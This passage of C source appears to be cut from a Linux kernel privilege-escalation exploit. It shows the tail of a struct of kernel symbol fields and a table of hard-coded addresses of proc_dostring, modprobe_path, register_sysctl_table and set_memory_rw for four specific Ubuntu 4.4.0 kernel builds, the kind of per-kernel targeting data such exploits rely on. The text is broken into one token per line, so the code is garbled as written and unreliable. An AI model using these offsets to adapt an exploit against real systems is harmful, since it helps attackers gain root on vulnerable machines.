
unsigned
long
 proc_dostring
;
unsigned
long
 modprobe_path
;
unsigned
long
register_sysctl_table
;
unsigned
long
 set_memory_rw
;
}
;
struct
 kernel_info kernels
[
]
=
{
{
"4.4.0-21-generic #37~14.04.1-
Ubuntu"
,
0x084220
,
0xc4b000
,
0x273a30
,
0x06b9d0
}
,
{
"4.4.0-22-generic #40~14.04.1-
Ubuntu"
,
0x084250
,
0xc4b080
,
0x273de0
,
0x06b9d0
}
,
{
"4.4.0-24-generic #43~14.04.1-
Ubuntu"
,
0x084120
,
0xc4b080
,
0x2736f0
,
0x06b880
}
,
{
"4.4.0-28-generic #47~14.04.1-
Ubuntu"
,
0x084160
,
0xc4b100
,
0x273b70
,
0x06b880
}
,